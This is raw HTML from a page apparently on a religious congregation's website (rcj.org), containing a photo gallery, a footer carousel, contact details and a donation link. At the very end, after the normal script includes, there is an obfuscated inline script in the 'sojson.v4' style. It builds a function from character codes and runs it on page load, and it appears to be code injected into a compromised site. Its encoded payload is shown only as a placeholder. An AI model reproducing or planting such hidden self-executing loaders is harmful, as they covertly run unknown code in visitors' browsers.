href="https://rcj.org/sites/default/files/field/image/DSC_0047_1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0047_1.jpg?itok=1IeY0-T3" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0049_0.jpg?itok=UxZ255gU"><a href="https://rcj.org/sites/default/files/field/image/DSC_0049_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0049_0.jpg?itok=UxZ255gU" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0050_3.jpg?itok=9h9J-k8P"><a href="https://rcj.org/sites/default/files/field/image/DSC_0050_3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0050_3.jpg?itok=9h9J-k8P" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0053.jpg?itok=qzQKyL7l"><a href="https://rcj.org/sites/default/files/field/image/DSC_0053.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0053.jpg?itok=qzQKyL7l" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0054_2.jpg?itok=3WzKxU3q"><a href="https://rcj.org/sites/default/files/field/image/DSC_0054_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0054_2.jpg?itok=3WzKxU3q" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0056_2.jpg?itok=f76uf0VO"><a href="https://rcj.org/sites/default/files/field/image/DSC_0056_2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0056_2.jpg?itok=f76uf0VO" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0058_3.jpg?itok=OcI7YKqb"><a href="https://rcj.org/sites/default/files/field/image/DSC_0058_3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0058_3.jpg?itok=OcI7YKqb" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0060_3.jpg?itok=imXe9ekq"><a href="https://rcj.org/sites/default/files/field/image/DSC_0060_3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0060_3.jpg?itok=imXe9ekq" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0064_0.jpg?itok=TAR_CvzQ"><a href="https://rcj.org/sites/default/files/field/image/DSC_0064_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0064_0.jpg?itok=TAR_CvzQ" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0066_0.jpg?itok=xjFlelHP"><a href="https://rcj.org/sites/default/files/field/image/DSC_0066_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0066_0.jpg?itok=xjFlelHP" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0068.jpg?itok=YQ1MvkOz"><a href="https://rcj.org/sites/default/files/field/image/DSC_0068.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0068.jpg?itok=YQ1MvkOz" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0074_0.jpg?itok=pUomrbNr"><a href="https://rcj.org/sites/default/files/field/image/DSC_0074_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0074_0.jpg?itok=pUomrbNr" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0076_0.jpg?itok=UpgF_pCB"><a href="https://rcj.org/sites/default/files/field/image/DSC_0076_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0076_0.jpg?itok=UpgF_pCB" width="147" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0081_0.jpg?itok=3Yva6oK0"><a href="https://rcj.org/sites/default/files/field/image/DSC_0081_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0081_0.jpg?itok=3Yva6oK0" width="220" height="147" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0084_0.jpg?itok=u4LOAdm8"><a href="https://rcj.org/sites/default/files/field/image/DSC_0084_0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0084_0.jpg?itok=u4LOAdm8" width="220" height="147" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0085.jpg?itok=f_AE7VAV"><a href="https://rcj.org/sites/default/files/field/image/DSC_0085.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/DSC_0085.jpg?itok=f_AE7VAV" width="220" height="147" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/pt/news/curia-generalizia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Curia Generalizia</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/pt/user/login?destination=node/20851%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-118015a6595d013fac5d59b695f2e539">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1770091168" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='2f1c0'></span></body>
</html>
